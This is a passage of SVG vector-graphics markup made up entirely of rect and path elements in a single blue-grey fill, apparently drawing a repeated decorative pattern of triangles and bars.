        <rect id="Rectangle_2718" data-name="Rectangle 2718" width="165.787" height="2.423" transform="translate(-1313.043 1375.176) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2719" data-name="Rectangle 2719" width="116.339" height="2.423" transform="translate(-1345.456 1405) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2720" data-name="Rectangle 2720" width="68.694" height="2.423" transform="translate(-1389.238 1435.355) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4126" data-name="Path 4126" d="M1.025.014A1.042,1.042,0,0,0,.468.256a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.188,1.188,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.795,92.406a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.582.087A.945.945,0,0,0,1.025.014ZM37.371,240.578,2.7,3.116,225.62,91.825Z" transform="translate(-1224.681 1525.122)" fill="#7a9bb6"/>
        <rect id="Rectangle_2721" data-name="Rectangle 2721" width="200.704" height="2.423" transform="translate(-1181.936 1542.205) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2722" data-name="Rectangle 2722" width="154.278" height="2.423" transform="translate(-1138.771 1559.384) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2723" data-name="Rectangle 2723" width="107.835" height="2.423" transform="translate(-1090.549 1575.124) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2724" data-name="Rectangle 2724" width="61.401" height="2.423" transform="translate(-1052.469 1593.696) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4127" data-name="Path 4127" d="M1.05.036A1.236,1.236,0,0,0,.469.278a1.284,1.284,0,0,0-.46,1.139l35.3,241.63a1.188,1.188,0,0,0,1.939.775L228.868,92.452a1.212,1.212,0,0,0,.46-1.139,1.236,1.236,0,0,0-.751-.945L1.656.036A1.309,1.309,0,0,0,1.05.036ZM37.4,240.623,2.722,3.161,225.646,91.87Z" transform="translate(-1003.964 1573.223)" fill="#7a9bb6"/>
        <rect id="Rectangle_2725" data-name="Rectangle 2725" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -816.976, 1647.7)" fill="#7a9bb6"/>
        <rect id="Rectangle_2726" data-name="Rectangle 2726" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -860.149, 1630.568)" fill="#7a9bb6"/>
        <rect id="Rectangle_2727" data-name="Rectangle 2727" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -903.285, 1613.381)" fill="#7a9bb6"/>
        <rect id="Rectangle_2728" data-name="Rectangle 2728" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -946.458, 1596.248)" fill="#7a9bb6"/>
        <path id="Path_4128" data-name="Path 4128" d="M1.026.006A1.309,1.309,0,0,0,.469.272a1.236,1.236,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.869,92.422a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.608.1A1.115,1.115,0,0,0,1.026.006ZM37.373,240.594,2.7,3.132,225.622,91.841Z" transform="translate(-1072.61 1358.01)" fill="#7a9bb6"/>
        <rect id="Rectangle_2729" data-name="Rectangle 2729" width="200.704" height="2.423" transform="translate(-1064.675 1401.124) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2730" data-name="Rectangle 2730" width="154.278" height="2.423" transform="translate(-1057.969 1447.094) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2731" data-name="Rectangle 2731" width="107.852" height="2.423" transform="translate(-1051.276 1493.032) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2732" data-name="Rectangle 2732" width="61.401" height="2.423" transform="translate(-1044.561 1539.004) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4129" data-name="Path 4129" d="M159.3.015a1.284,1.284,0,0,0-.581.267L.468,125.312a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l93.7,37.291h0l93.725,37.267a1.236,1.236,0,0,0,1.187-.17,1.284,1.284,0,0,0,.46-1.139L160.754,1.057A1.284,1.284,0,0,0,160,.087a1.454,1.454,0,0,0-.7-.073Zm-155.683,126L158.574,3.577,187.118,199,95.356,162.507l-.436,1.115.436-1.115Z" transform="translate(-1224.73 1400.066)" fill="#7a9bb6"/>
        <rect id="Rectangle_2733" data-name="Rectangle 2733" width="165.788" height="2.423" transform="translate(-1194.892 1502.938) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2734" data-name="Rectangle 2734" width="116.357" height="2.423" transform="translate(-1156.137 1472.308) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2735" data-name="Rectangle 2735" width="68.695" height="2.423" transform="translate(-1118.722 1442.778) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4130" data-name="Path 4130" d="M159.3.013a1.235,1.235,0,0,0-.581.242L79.582,62.771h0L.469,125.287a1.284,1.284,0,0,0-.46,1.139,1.211,1.211,0,0,0,.8.993l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.731,1.031a1.309,1.309,0,0,0-.751-.945A1.405,1.405,0,0,0,159.3.013ZM81.085,64.686,158.623,3.478,187.167,198.9,3.667,125.893Z" transform="translate(-1003.964 1448.262)" fill="#7a9bb6"/>
        <rect id="Rectangle_2736" data-name="Rectangle 2736" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -840.059, 1484.046)" fill="#7a9bb6"/>
        <rect id="Rectangle_2737" data-name="Rectangle 2737" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -832.938, 1532.962)" fill="#7a9bb6"/>
        <rect id="Rectangle_2738" data-name="Rectangle 2738" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -826.012, 1580.13)" fill="#7a9bb6"/>
        <path id="Path_4131" data-name="Path 4131" d="M159.285.017a1.405,1.405,0,0,0-.582.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.727.945l187.425,74.558a1.236,1.236,0,0,0,1.187-.194,1.163,1.163,0,0,0,.46-1.115L160.739,1.059a1.285,1.285,0,0,0-.751-.969A1.381,1.381,0,0,0,159.285.017ZM3.6,125.9,158.559,3.482,187.1,198.9Z" transform="translate(-1156.069 1615.355)" fill="#7a9bb6"/>
        <rect id="Rectangle_2739" data-name="Rectangle 2739" width="165.787" height="2.423" transform="translate(-1023.591 1638.667) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2740" data-name="Rectangle 2740" width="116.356" height="2.423" transform="translate(-1062.374 1669.285) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2741" data-name="Rectangle 2741" width="68.694" height="2.423" transform="translate(-1099.783 1698.845) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4132" data-name="Path 4132" d="M1.034.008A1.284,1.284,0,0,0,.453.275,1.163,1.163,0,0,0,.016,1.389L35.3,243.043a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.194L228.876,92.424a1.224,1.224,0,0,0-.315-2.084L1.664.081a1.455,1.455,0,0,0-.63-.073ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-1141.239 1142.62)" fill="#7a9bb6"/>
        <rect id="Rectangle_2742" data-name="Rectangle 2742" width="200.704" height="2.423" transform="translate(-1098.429 1159.728) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2743" data-name="Rectangle 2743" width="154.278" height="2.423" transform="translate(-1055.292 1176.887) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2744" data-name="Rectangle 2744" width="107.851" height="2.423" transform="translate(-1012.151 1194.067) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2745" data-name="Rectangle 2745" width="61.401" height="2.423" transform="translate(-968.99 1211.198) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4133" data-name="Path 4133" d="M1.035.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.424a1.211,1.211,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.666.081a1.454,1.454,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(-920.474 1190.816)" fill="#7a9bb6"/>
        <rect id="Rectangle_2746" data-name="Rectangle 2746" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -733.529, 1265.25)" fill="#7a9bb6"/>
        <rect id="Rectangle_2747" data-name="Rectangle 2747" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -776.683, 1248.078)" fill="#7a9bb6"/>
        <rect id="Rectangle_2748" data-name="Rectangle 2748" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -819.779, 1230.911)" fill="#7a9bb6"/>
        <rect id="Rectangle_2749" data-name="Rectangle 2749" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -862.977, 1213.778)" fill="#7a9bb6"/>
        <path id="Path_4134" data-name="Path 4134" d="M1.051,0A1.284,1.284,0,0,0,.469.268a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.212,1.212,0,0,0,1.212-.194L228.893,92.417a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L115.129,45.264l-.46,1.115.46-1.115L1.656.122A1.309,1.309,0,0,0,1.05,0ZM37.4,240.589,2.7,3.127,225.622,91.836Z" transform="translate(-989.135 975.532)" fill="#7a9bb6"/>
        <rect id="Rectangle_2750" data-name="Rectangle 2750" width="200.704" height="2.423" transform="translate(-981.208 1018.615) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2751" data-name="Rectangle 2751" width="154.278" height="2.423" transform="translate(-974.492 1064.563) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2752" data-name="Rectangle 2752" width="107.852" height="2.423" transform="translate(-967.786 1110.557) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2753" data-name="Rectangle 2753" width="61.401" height="2.423" transform="translate(-961.071 1156.505) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4135" data-name="Path 4135" d="M159.286.025a1.405,1.405,0,0,0-.582.266L.452,125.322a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.042a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.049ZM3.6,125.9,158.68,3.49l28.544,195.422Z" transform="translate(-1141.239 1017.573)" fill="#7a9bb6"/>
        <rect id="Rectangle_2754" data-name="Rectangle 2754" width="165.788" height="2.423" transform="translate(-1111.425 1120.43) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2755" data-name="Rectangle 2755" width="116.357" height="2.423" transform="translate(-1072.669 1089.799) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2756" data-name="Rectangle 2756" width="68.695" height="2.423" transform="translate(-1035.255 1060.27) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4136" data-name="Path 4136" d="M159.287.017a1.261,1.261,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.6,125.9,158.681,3.457l28.544,195.421Z" transform="translate(-920.474 1065.776)" fill="#7a9bb6"/>
        <rect id="Rectangle_2757" data-name="Rectangle 2757" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -756.553, 1101.576)" fill="#7a9bb6"/>
        <rect id="Rectangle_2758" data-name="Rectangle 2758" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -749.447, 1150.473)" fill="#7a9bb6"/>
        <rect id="Rectangle_2759" data-name="Rectangle 2759" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -742.521, 1197.641)" fill="#7a9bb6"/>
        <path id="Path_4137" data-name="Path 4137" d="M159.309.016a1.236,1.236,0,0,0-.581.242L.452,125.289a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.187,1.187,0,0,0-.751-.945,1.308,1.308,0,0,0-.679-.073ZM3.6,125.9,158.679,3.457l28.447,195.422Z" transform="translate(-1072.593 1232.872)" fill="#7a9bb6"/>
        <rect id="Rectangle_2760" data-name="Rectangle 2760" width="165.762" height="2.423" transform="translate(-935.475 1256.14) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2761" data-name="Rectangle 2761" width="116.356" height="2.423" transform="translate(-978.894 1286.788) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2762" data-name="Rectangle 2762" width="68.694" height="2.423" transform="translate(-1016.304 1316.348) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4138" data-name="Path 4138" d="M1.028.005A1.26,1.26,0,0,0,.47.248,1.26,1.26,0,0,0,.01,1.387l35.256,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.822,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.609.078A1.38,1.38,0,0,0,1.028.006ZM37.374,240.593,2.7,3.131,225.623,91.84Z" transform="translate(-1057.806 760.237)" fill="#7a9bb6"/>
        <rect id="Rectangle_2763" data-name="Rectangle 2763" width="200.704" height="2.423" transform="translate(-1014.98 777.317) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2764" data-name="Rectangle 2764" width="154.254" height="2.423" transform="translate(-966.846 796.572) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2765" data-name="Rectangle 2765" width="107.851" height="2.423" transform="translate(-928.678 811.653) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2766" data-name="Rectangle 2766" width="61.401" height="2.423" transform="translate(-885.538 828.833) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4139" data-name="Path 4139" d="M1.052,0A1.236,1.236,0,0,0,.47.247,1.26,1.26,0,0,0,.01,1.386l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.821,92.4a1.187,1.187,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L1.609.078A1.307,1.307,0,0,0,1.052,0ZM37.4,240.593,2.724,3.131,225.647,91.816Z" transform="translate(-837.015 808.432)" fill="#7a9bb6"/>
        <rect id="Rectangle_2767" data-name="Rectangle 2767" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -650.081, 882.85)" fill="#7a9bb6"/>
        <rect id="Rectangle_2768" data-name="Rectangle 2768" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -693.235, 865.703)" fill="#7a9bb6"/>
        <rect id="Rectangle_2769" data-name="Rectangle 2769" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -736.346, 848.516)" fill="#7a9bb6"/>
        <rect id="Rectangle_2770" data-name="Rectangle 2770" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -779.525, 831.344)" fill="#7a9bb6"/>
        <path id="Path_4140" data-name="Path 4140" d="M1.035.009A1.258,1.258,0,0,0,.478.252a1.163,1.163,0,0,0-.46,1.139l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.877,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.665.082a1.38,1.38,0,0,0-.63-.073ZM37.381,240.6,2.707,3.135,114.169,47.478l.46-1.115-.46,1.115L225.631,91.844Z" transform="translate(-905.693 593.137)" fill="#7a9bb6"/>
        <rect id="Rectangle_2771" data-name="Rectangle 2771" width="200.704" height="2.423" transform="translate(-897.774 636.236) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2772" data-name="Rectangle 2772" width="154.278" height="2.423" transform="translate(-891.059 682.184) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2773" data-name="Rectangle 2773" width="107.852" height="2.423" transform="translate(-884.367 728.123) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2774" data-name="Rectangle 2774" width="61.401" height="2.423" transform="translate(-877.661 774.117) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4141" data-name="Path 4141" d="M159.3.015a1.238,1.238,0,0,0-.582.242L.47,125.288a1.209,1.209,0,0,0,.291,2.084l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.309,1.309,0,0,0-.751-.945,1.455,1.455,0,0,0-.7-.073ZM3.62,125.894,158.576,3.456,187.12,198.877Z" transform="translate(-1057.806 635.196)" fill="#7a9bb6"/>
        <rect id="Rectangle_2775" data-name="Rectangle 2775" width="165.788" height="2.423" transform="translate(-1027.992 738.051) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2776" data-name="Rectangle 2776" width="116.357" height="2.423" transform="translate(-989.236 707.42) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2777" data-name="Rectangle 2777" width="68.695" height="2.423" transform="translate(-951.813 677.844) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4142" data-name="Path 4142" d="M159.3.035a1.043,1.043,0,0,0-.582.242L.47,125.309a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.757,1.053a1.212,1.212,0,0,0-.751-.945.97.97,0,0,0-.7-.073ZM3.62,125.914,158.576,3.476,187.12,198.9Z" transform="translate(-837.039 683.371)" fill="#7a9bb6"/>
        <rect id="Rectangle_2778" data-name="Rectangle 2778" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -673.101, 719.166)" fill="#7a9bb6"/>
        <rect id="Rectangle_2779" data-name="Rectangle 2779" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -665.98, 768.058)" fill="#7a9bb6"/>
        <rect id="Rectangle_2780" data-name="Rectangle 2780" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -659.073, 815.265)" fill="#7a9bb6"/>
        <path id="Path_4143" data-name="Path 4143" d="M159.23.058a1.356,1.356,0,0,0-.582.242L.47,125.332a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.353,74.437a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.684.979a1.212,1.212,0,0,0-.751-.945,1.382,1.382,0,0,0-.7.024ZM3.547,125.937,158.625,3.5l28.423,195.422Z" transform="translate(-989.088 850.443)" fill="#7a9bb6"/>
        <rect id="Rectangle_2781" data-name="Rectangle 2781" width="165.787" height="2.423" transform="translate(-856.66 873.783) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2782" data-name="Rectangle 2782" width="116.339" height="2.423" transform="translate(-890.914 906.106) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2783" data-name="Rectangle 2783" width="68.694" height="2.423" transform="translate(-932.851 933.986) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4144" data-name="Path 4144" d="M1.034.008A1.284,1.284,0,0,0,.452.275,1.163,1.163,0,0,0,.016,1.389L35.3,243.043a1.308,1.308,0,0,0,.751.945,1.211,1.211,0,0,0,1.212-.194L228.876,92.424a1.224,1.224,0,0,0-.315-2.084L1.664.081A1.454,1.454,0,0,0,1.034.008ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-768.351 1023.72)" fill="#7a9bb6"/>
        <rect id="Rectangle_2784" data-name="Rectangle 2784" width="200.704" height="2.423" transform="translate(-725.525 1040.832) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2785" data-name="Rectangle 2785" width="154.254" height="2.423" transform="translate(-678.862 1059.017) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2786" data-name="Rectangle 2786" width="107.851" height="2.423" transform="translate(-639.247 1075.171) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2787" data-name="Rectangle 2787" width="61.401" height="2.423" transform="translate(-596.11 1092.303) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4145" data-name="Path 4145" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.424a1.212,1.212,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.666.081A1.454,1.454,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(-547.586 1071.915)" fill="#7a9bb6"/>
        <rect id="Rectangle_2788" data-name="Rectangle 2788" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -360.633, 1146.333)" fill="#7a9bb6"/>
        <rect id="Rectangle_2789" data-name="Rectangle 2789" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -403.787, 1129.186)" fill="#7a9bb6"/>
        <rect id="Rectangle_2790" data-name="Rectangle 2790" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -446.907, 1112.018)" fill="#7a9bb6"/>
        <rect id="Rectangle_2791" data-name="Rectangle 2791" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -490.081, 1094.861)" fill="#7a9bb6"/>
        <path id="Path_4146" data-name="Path 4146" d="M1.051.009A1.284,1.284,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.211,1.211,0,0,0,1.212-.194L228.893,92.425a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.081A1.308,1.308,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,114.184,47.5l.436-1.139-.436,1.139L225.646,91.844Z" transform="translate(-616.247 856.623)" fill="#7a9bb6"/>
        <rect id="Rectangle_2792" data-name="Rectangle 2792" width="200.704" height="2.423" transform="translate(-608.329 899.705) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2793" data-name="Rectangle 2793" width="154.278" height="2.423" transform="translate(-601.614 945.653) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2794" data-name="Rectangle 2794" width="107.852" height="2.423" transform="translate(-594.908 991.647) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2795" data-name="Rectangle 2795" width="61.401" height="2.423" transform="translate(-588.193 1037.594) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4147" data-name="Path 4147" d="M159.286.017a1.406,1.406,0,0,0-.582.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.236,1.236,0,0,0-.751-.969,1.382,1.382,0,0,0-.7-.073ZM3.6,125.9,158.68,3.482,187.224,198.9Z" transform="translate(-768.351 898.68)" fill="#7a9bb6"/>
        <rect id="Rectangle_2796" data-name="Rectangle 2796" width="165.788" height="2.423" transform="translate(-738.546 1001.519) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2797" data-name="Rectangle 2797" width="116.357" height="2.423" transform="translate(-699.767 970.889) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2798" data-name="Rectangle 2798" width="68.695" height="2.423" transform="translate(-662.376 941.359) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4148" data-name="Path 4148" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.6,125.9,158.681,3.457l28.544,195.422Z" transform="translate(-547.586 946.875)" fill="#7a9bb6"/>
        <rect id="Rectangle_2799" data-name="Rectangle 2799" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -383.701, 982.698)" fill="#7a9bb6"/>
        <rect id="Rectangle_2800" data-name="Rectangle 2800" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -376.551, 1031.556)" fill="#7a9bb6"/>
        <rect id="Rectangle_2801" data-name="Rectangle 2801" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -369.649, 1078.748)" fill="#7a9bb6"/>
        <path id="Path_4149" data-name="Path 4149" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.187,1.187,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.187,1.187,0,0,0-.751-.945A1.38,1.38,0,0,0,159.287.017ZM3.6,125.9,158.681,3.457l28.544,195.422Z" transform="translate(-699.634 1113.971)" fill="#7a9bb6"/>
        <rect id="Rectangle_2802" data-name="Rectangle 2802" width="165.787" height="2.423" transform="translate(-567.208 1137.273) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2803" data-name="Rectangle 2803" width="116.356" height="2.423" transform="translate(-606.015 1167.892) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2804" data-name="Rectangle 2804" width="68.694" height="2.423" transform="translate(-643.4 1197.452) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4150" data-name="Path 4150" d="M1.052.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.894,92.425a1.187,1.187,0,0,0,.436-1.139,1.211,1.211,0,0,0-.751-.945L1.657.081A1.309,1.309,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-935.295 1788.565)" fill="#7a9bb6"/>
        <rect id="Rectangle_2805" data-name="Rectangle 2805" width="200.704" height="2.423" transform="translate(-892.46 1805.64) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2806" data-name="Rectangle 2806" width="154.278" height="2.423" transform="translate(-849.32 1822.82) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2807" data-name="Rectangle 2807" width="107.835" height="2.423" transform="translate(-802.517 1837.51) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2808" data-name="Rectangle 2808" width="61.401" height="2.423" transform="translate(-763.042 1857.158) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4151" data-name="Path 4151" d="M1.035.049A1.236,1.236,0,0,0,.454.291,1.187,1.187,0,0,0,.018,1.43L35.3,242.963a1.225,1.225,0,0,0,1.963.775L228.878,92.344a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.641.024a1.308,1.308,0,0,0-.606.024ZM37.382,240.636,2.683,3.175,225.607,91.884Z" transform="translate(-714.512 1836.72)" fill="#7a9bb6"/>
        <rect id="Rectangle_2809" data-name="Rectangle 2809" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -527.558, 1911.169)" fill="#7a9bb6"/>
        <rect id="Rectangle_2810" data-name="Rectangle 2810" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -570.731, 1894.036)" fill="#7a9bb6"/>
        <rect id="Rectangle_2811" data-name="Rectangle 2811" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -613.866, 1876.849)" fill="#7a9bb6"/>
        <rect id="Rectangle_2812" data-name="Rectangle 2812" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -657.025, 1859.712)" fill="#7a9bb6"/>
        <path id="Path_4152" data-name="Path 4152" d="M1,.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.821,92.328a1.236,1.236,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L115.082,45.2h0L1.609.081A1.309,1.309,0,0,0,1,.009ZM37.349,240.6,2.675,3.135,225.6,91.844Z" transform="translate(-783.126 1621.469)" fill="#7a9bb6"/>
        <rect id="Rectangle_2813" data-name="Rectangle 2813" width="200.729" height="2.423" transform="translate(-775.221 1664.57) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2814" data-name="Rectangle 2814" width="154.278" height="2.423" transform="translate(-768.506 1710.517) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2815" data-name="Rectangle 2815" width="107.852" height="2.423" transform="translate(-761.79 1756.489) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2816" data-name="Rectangle 2816" width="61.401" height="2.423" transform="translate(-755.107 1802.45) rotate(21.71)" fill="#7a9bb6"/>
